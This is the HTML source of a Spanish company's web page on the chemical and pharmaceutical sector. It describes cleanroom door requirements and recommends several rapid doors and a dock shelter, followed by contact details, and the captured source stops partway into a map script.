				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Buscar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Buscar..." required aria-required="true" aria-label="Buscar..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Buscar" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-4454"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4454"  data-item-id="4454"><a  href="https://www.abhdocksolutions.com/" class="fusion-textcolor-highlight"><span class="menu-text">INICIO</span></a></li><li  id="menu-item-4452"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4452"  data-item-id="4452"><a  href="https://www.abhdocksolutions.com/abh-sobre-nosotros/" class="fusion-textcolor-highlight"><span class="menu-text">SOBRE NOSOTROS</span></a></li><li  id="menu-item-4456"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4456 fusion-dropdown-menu"  data-item-id="4456"><a  href="#" class="fusion-textcolor-highlight"><span class="menu-text">PRODUCTOS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-4309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309 fusion-dropdown-submenu" ><a  href="https://www.abhdocksolutions.com/abh-puertas-rapidas/" class="fusion-textcolor-highlight"><span>PUERTAS RÁPIDAS</span></a></li><li  id="menu-item-4306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4306 fusion-dropdown-submenu" ><a  href="https://www.abhdocksolutions.com/abh-abrigos-muelle/" class="fusion-textcolor-highlight"><span>ABRIGOS MUELLE</span></a></li><li  id="menu-item-4307"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4307 fusion-dropdown-submenu" ><a  href="https://www.abhdocksolutions.com/abh-puertas-especificas/" class="fusion-textcolor-highlight"><span>PUERTAS ESPECÍFICAS</span></a></li><li  id="menu-item-4308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4308 fusion-dropdown-submenu" ><a  href="https://www.abhdocksolutions.com/abh-muelles-de-carga/" class="fusion-textcolor-highlight"><span>MUELLES DE CARGA</span></a></li></ul></li><li  id="menu-item-4453"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"  data-item-id="4453"><a  href="https://www.abhdocksolutions.com/abh-sectores/" class="fusion-textcolor-highlight"><span class="menu-text">SECTORES</span></a></li><li  id="menu-item-4499"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4499"  data-item-id="4499"><a  href="https://www.abhdocksolutions.com/noticias-abh/" class="fusion-textcolor-highlight"><span class="menu-text">NOTICIAS</span></a></li><li  id="menu-item-4489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"  data-item-id="4489"><a  href="https://www.abhdocksolutions.com/contacto/" class="fusion-textcolor-highlight"><span class="menu-text">CONTACTO</span></a></li><li  id="menu-item-wpml-ls-7-es"  class="menu-item wpml-ls-slot-7 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-7-es"  data-classes="menu-item" data-item-id="wpml-ls-7-es"><a  href="https://www.abhdocksolutions.com/sectores-quimico-farmaceutico/" class="fusion-textcolor-highlight wpml-ls-link" role="menuitem"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://www.abhdocksolutions.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Español"
            
            
    /></span></a></li><li  id="menu-item-wpml-ls-7-en"  class="menu-item wpml-ls-slot-7 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-7-en"  data-classes="menu-item" data-item-id="wpml-ls-7-en"><a  title="Cambiar a Inglés" href="https://www.abhdocksolutions.com/en/sectors-chemical-pharmaceutical/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Cambiar a Inglés" role="menuitem"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://www.abhdocksolutions.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglés"
            
            
    /></span></a></li><li  id="menu-item-wpml-ls-7-fr"  class="menu-item wpml-ls-slot-7 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-7-fr"  data-classes="menu-item" data-item-id="wpml-ls-7-fr"><a  title="Cambiar a Francés" href="https://www.abhdocksolutions.com/fr/secteurs-chimique-pharmaceutique/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Cambiar a Francés" role="menuitem"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://www.abhdocksolutions.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Francés"
            
            
    /></span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Alternar menú móvil" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Alternar búsqueda en móvil"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.abhdocksolutions.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Buscar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Buscar..." required aria-required="true" aria-label="Buscar..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Buscar" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-3586" class="post-3586 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">SECTORES &#8211; QUÍMICO FARMACÉUTICO</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.abhdocksolutions.com/author/abhdocksolutions/" title="Entradas de abhdocksolutions" rel="author">abhdocksolutions</a></span></span><span class="updated rich-snippet-hidden">2023-05-09T14:33:49+01:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-parallax-none hundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:4%;--awb-padding-right:15%;--awb-padding-bottom:4%;--awb-padding-left:15%;--awb-background-color:#ededed;--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="https://www.abhdocksolutions.com/wp-content/uploads/Fondo-sectores.jpg" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><h2 style="text-align: center; font-size: 35px;"><span style="color: #000000;">QUÍMICO FARMACEÚTICO</span><span style="color: #c00000;">.</span></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator" style="margin-left: auto;margin-right: auto;margin-bottom:50px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#c00000;border-color:#c00000;border-top-width:4px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:1%;--awb-padding-right:1%;--awb-padding-bottom:1%;--awb-padding-left:1%;--awb-bg-color:#2d2d2d;--awb-bg-color-hover:#2d2d2d;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-2"><p><img decoding="async" class="lazyload wp-image-3972 alignleft" src="https://www.abhdocksolutions.com/wp-content/uploads/Quimico.png" data-orig-src="https://www.abhdocksolutions.com/wp-content/uploads/Quimico.png" alt="" width="100" height="100" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27100%27%20height%3D%27100%27%20viewBox%3D%270%200%20100%20100%27%3E%3Crect%20width%3D%27100%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.abhdocksolutions.com/wp-content/uploads/Quimico-66x66.png 66w, https://www.abhdocksolutions.com/wp-content/uploads/Quimico-200x200.png 200w, https://www.abhdocksolutions.com/wp-content/uploads/Quimico-400x400.png 400w, https://www.abhdocksolutions.com/wp-content/uploads/Quimico-600x600.png 600w, https://www.abhdocksolutions.com/wp-content/uploads/Quimico-768x768.png 768w, https://www.abhdocksolutions.com/wp-content/uploads/Quimico-800x800.png 800w, https://www.abhdocksolutions.com/wp-content/uploads/Quimico.png 1000w" data-sizes="auto" data-orig-sizes="(max-width: 100px) 100vw, 100px" /><span style="font-size: 20px; color: #ffffff;">Este sector se dedica a la transformación de las materias primas en una gran variedad de productos químicos (combustibles, detergentes, abonos, aceites…). Dentro de este ámbito, destaca la industria farmacéutica que se dedica al desarrollo, fabricación, preparación y comercialización de medicamentos y vacunas. Al igual, que la industria cosmética que fabrica todo tipo de productos destinados a la higiene, el cuidado y el embellecimiento de la piel y el cabello.</span></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img fetchpriority="high" decoding="async" width="600" height="600" title="Farmacéutico" src="https://www.abhdocksolutions.com/wp-content/uploads/Farmacéutico.jpg" data-orig-src="https://www.abhdocksolutions.com/wp-content/uploads/Farmacéutico.jpg" alt class="lazyload img-responsive wp-image-3304" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27600%27%20height%3D%27600%27%20viewBox%3D%270%200%20600%20600%27%3E%3Crect%20width%3D%27600%27%20height%3D%27600%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.abhdocksolutions.com/wp-content/uploads/Farmacéutico-200x200.jpg 200w, https://www.abhdocksolutions.com/wp-content/uploads/Farmacéutico-400x400.jpg 400w, https://www.abhdocksolutions.com/wp-content/uploads/Farmacéutico.jpg 600w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 600px" /></span></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-last" style="--awb-padding-top:2%;--awb-padding-right:2%;--awb-padding-bottom:2%;--awb-padding-left:2%;--awb-bg-size:cover;width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% ) * 0.66666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-3"><h2 style="color: #fff; margin: 0;"><span style="font-size: 22px; line-height: 1; color: #000000;">NECESIDADES</span><span style="color: #c00000;">.</span></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-4"><p>Los laboratorios y salas blancas o salas limpias, donde se elaboran este tipo de productos, necesitan de unas puertas capaces de ofrecer la máxima higiene y garantizar el control de temperatura y un aislamiento absoluto, para que no pueda entrar ningún tipo de partícula del exterior, ni escaparse ninguna partícula del interior.</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-5"><h2 style="color: #fff; margin: 0;"><span style="font-size: 22px; line-height: 1; color: #000000;">VENTAJAS PRODUCTOS ABH</span><span style="color: #c00000;">.</span></h2>
</div><ul style="--awb-size:16px;--awb-iconcolor:#c00000;--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Cumplimiento todas normativas calidad y seguridad.</p>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Evitan la acumulación de polvo y partículas.</p>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Acabados higiénicos y que facilitan la limpieza.</p>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Certificadas contra la presión de aire.</p>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Enclavamiento de puertas entre sí.</p>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Sistemas de apertura sin contacto.</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5%;--awb-padding-right:3%;--awb-padding-bottom:5%;--awb-padding-left:3%;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-6"><h2 style="text-align: center; font-size: 35px;"><span style="color: #000000;">¿QUÉ PRODUCTOS RECOMENDAMOS?</span></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator" style="margin-left: auto;margin-right: auto;margin-bottom:50px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#c00000;border-color:#c00000;border-top-width:4px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-4" style="--awb-dots-align:center;--awb-active-filter-border-size:3px;--awb-filters-height:36px;"><ul class="fusion-grid fusion-grid-4 fusion-flex-align-items-flex-start fusion-grid-posts-cards fusion-grid-container-infinite" data-pages="1"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 has-aspect-ratio" data-layout="rollover" style="--awb-aspect-ratio:1 / 1;"><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img decoding="async" width="2560" height="1708" src="https://www.abhdocksolutions.com/wp-content/uploads/PRLAB-Puerta-Rapida-para-Laboratorios-2-scaled.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272560%27%20height%3D%271708%27%20viewBox%3D%270%200%202560%201708%27%3E%3Crect%20width%3D%272560%27%20height%3D%271708%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.abhdocksolutions.com/wp-content/uploads/PRLAB-Puerta-Rapida-para-Laboratorios-2-scaled.jpg" data-srcset="https://www.abhdocksolutions.com/wp-content/uploads/PRLAB-Puerta-Rapida-para-Laboratorios-2-200x133.jpg 200w, https://www.abhdocksolutions.com/wp-content/uploads/PRLAB-Puerta-Rapida-para-Laboratorios-2-400x267.jpg 400w, https://www.abhdocksolutions.com/wp-content/uploads/PRLAB-Puerta-Rapida-para-Laboratorios-2-600x400.jpg 600w, https://www.abhdocksolutions.com/wp-content/uploads/PRLAB-Puerta-Rapida-para-Laboratorios-2-800x534.jpg 800w, https://www.abhdocksolutions.com/wp-content/uploads/PRLAB-Puerta-Rapida-para-Laboratorios-2-1200x800.jpg 1200w, https://www.abhdocksolutions.com/wp-content/uploads/PRLAB-Puerta-Rapida-para-Laboratorios-2-scaled.jpg 2560w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.abhdocksolutions.com/abh_productos/puerta-rapida-laboratorios/">
						PRLAB &#8211; Puerta Rápida Laboratorios					</a>
				</h4>
			
															
		
						<a class="fusion-link-wrapper" href="https://www.abhdocksolutions.com/abh_productos/puerta-rapida-laboratorios/" aria-label="PRLAB &#8211; Puerta Rápida Laboratorios"></a>
	</div>
</div>
</div>
</div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 has-aspect-ratio" data-layout="rollover" style="--awb-aspect-ratio:1 / 1;"><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img decoding="async" width="1024" height="768" src="https://www.abhdocksolutions.com/wp-content/uploads/PREPR-Puerta-Rapida-Permeabilidad-Reducida.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271024%27%20height%3D%27768%27%20viewBox%3D%270%200%201024%20768%27%3E%3Crect%20width%3D%271024%27%20height%3D%27768%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.abhdocksolutions.com/wp-content/uploads/PREPR-Puerta-Rapida-Permeabilidad-Reducida.jpg" data-srcset="https://www.abhdocksolutions.com/wp-content/uploads/PREPR-Puerta-Rapida-Permeabilidad-Reducida-200x150.jpg 200w, https://www.abhdocksolutions.com/wp-content/uploads/PREPR-Puerta-Rapida-Permeabilidad-Reducida-400x300.jpg 400w, https://www.abhdocksolutions.com/wp-content/uploads/PREPR-Puerta-Rapida-Permeabilidad-Reducida-600x450.jpg 600w, https://www.abhdocksolutions.com/wp-content/uploads/PREPR-Puerta-Rapida-Permeabilidad-Reducida-800x600.jpg 800w, https://www.abhdocksolutions.com/wp-content/uploads/PREPR-Puerta-Rapida-Permeabilidad-Reducida.jpg 1024w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.abhdocksolutions.com/abh_productos/prepr-puerta-rapida-permeabilidad-reducida/">
						PREPR &#8211; Puerta Rápida Permeabilidad Reducida					</a>
				</h4>
			
															
		
						<a class="fusion-link-wrapper" href="https://www.abhdocksolutions.com/abh_productos/prepr-puerta-rapida-permeabilidad-reducida/" aria-label="PREPR &#8211; Puerta Rápida Permeabilidad Reducida"></a>
	</div>
</div>
</div>
</div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 has-aspect-ratio" data-layout="rollover" style="--awb-aspect-ratio:1 / 1;"><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img decoding="async" width="1200" height="798" src="https://www.abhdocksolutions.com/wp-content/uploads/vertical3.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%27798%27%20viewBox%3D%270%200%201200%20798%27%3E%3Crect%20width%3D%271200%27%20height%3D%27798%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.abhdocksolutions.com/wp-content/uploads/vertical3.jpg" data-srcset="https://www.abhdocksolutions.com/wp-content/uploads/vertical3-200x133.jpg 200w, https://www.abhdocksolutions.com/wp-content/uploads/vertical3-400x266.jpg 400w, https://www.abhdocksolutions.com/wp-content/uploads/vertical3-600x399.jpg 600w, https://www.abhdocksolutions.com/wp-content/uploads/vertical3-800x532.jpg 800w, https://www.abhdocksolutions.com/wp-content/uploads/vertical3.jpg 1200w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.abhdocksolutions.com/abh_productos/plataforma-hidraulica-vertical/">
						PLVER – Plataforma Hidraúlica Vertical					</a>
				</h4>
			
															
		
						<a class="fusion-link-wrapper" href="https://www.abhdocksolutions.com/abh_productos/plataforma-hidraulica-vertical/" aria-label="PLVER – Plataforma Hidraúlica Vertical"></a>
	</div>
</div>
</div>
</div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 has-aspect-ratio" data-layout="rollover" style="--awb-aspect-ratio:1 / 1;"><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img decoding="async" width="1200" height="900" src="https://www.abhdocksolutions.com/wp-content/uploads/ABHIN-Abrigo-Hinchable-ABH-Dock-Solutions-9.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%27900%27%20viewBox%3D%270%200%201200%20900%27%3E%3Crect%20width%3D%271200%27%20height%3D%27900%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.abhdocksolutions.com/wp-content/uploads/ABHIN-Abrigo-Hinchable-ABH-Dock-Solutions-9.jpg" data-srcset="https://www.abhdocksolutions.com/wp-content/uploads/ABHIN-Abrigo-Hinchable-ABH-Dock-Solutions-9-200x150.jpg 200w, https://www.abhdocksolutions.com/wp-content/uploads/ABHIN-Abrigo-Hinchable-ABH-Dock-Solutions-9-400x300.jpg 400w, https://www.abhdocksolutions.com/wp-content/uploads/ABHIN-Abrigo-Hinchable-ABH-Dock-Solutions-9-600x450.jpg 600w, https://www.abhdocksolutions.com/wp-content/uploads/ABHIN-Abrigo-Hinchable-ABH-Dock-Solutions-9-800x600.jpg 800w, https://www.abhdocksolutions.com/wp-content/uploads/ABHIN-Abrigo-Hinchable-ABH-Dock-Solutions-9.jpg 1200w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.abhdocksolutions.com/abh_productos/abrigo-hinchable/">
						ABHIN &#8211; Abrigo Hinchable					</a>
				</h4>
			
															
		
						<a class="fusion-link-wrapper" href="https://www.abhdocksolutions.com/abh_productos/abrigo-hinchable/" aria-label="ABHIN &#8211; Abrigo Hinchable"></a>
	</div>
</div>
</div>
</div></div></li>
</ul></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="abs">
<p style="font-weight:600">DONDE ESTAMOS</p>

<ul style="--awb-size:16px;--awb-iconcolor:rgb(192, 0, 0);--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-2 fusion-checklist-default type-icons">
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-map-marker" aria-hidden="true"></i></span><div class="fusion-li-item-content">

<a href="https://www.google.com/search?q=Carrer+Gregal,+10,+46119+N%C3%A0quera,+Val%C3%A8ncia&shndl=40&source=sh/x/loc/geo/m1/1&kgs=12a30070d01fbc17" target="_blank">Carrer Gregal, 1046119 Nàquera<br /> Valencia - ESPAÑA</a>

</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-whatsapp" aria-hidden="true"></i></span><div class="fusion-li-item-content">

<a href="tel:+34 96 301 59 75" onclick="gtag('event', 'TELEFONO_FIJO', {'event_category': 'telefonoFijo', 'event_action': 'clic', 'event_label': 'contacto'});">+34 96 301 59 75</a>

</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-envelope-o" aria-hidden="true"></i></span><div class="fusion-li-item-content">

<a style="color:red; text-decoration:underline;" href="mailto:info@abhdocksolutions.com" onclick="gtag('event', 'EMAIL', {'event_category': 'email', 'event_action': 'clic', 'event_label': 'contacto'});">info@abhdocksolutions.com</a>

</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-clock-o" aria-hidden="true"></i></span><div class="fusion-li-item-content">

De Lunes a Jueves de 08 h a 18 h.<br />
Viernes de 08 h a 14 h.

</div></li></ul>
  <div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:20px;width:100%;"></div>
  
 <div style="text-align:center;"><a class="fusion-button button-flat button-large button-default fusion-button-default button-1 fusion-button-span-no fusion-button-default-type" style="--button_text_transform:none;" target="_self" href="https://www.abhdocksolutions.com/contacto/"><span class="fusion-button-text awb-button__text awb-button__text--default">CONTACTA CON NOSOTROS</span></a></div>
</div>  <style> #map{
    height:440px;
    width:100%;
    
    }
    </style>
    
    
    <div id="map"></div>
<script>

 function initMap() {
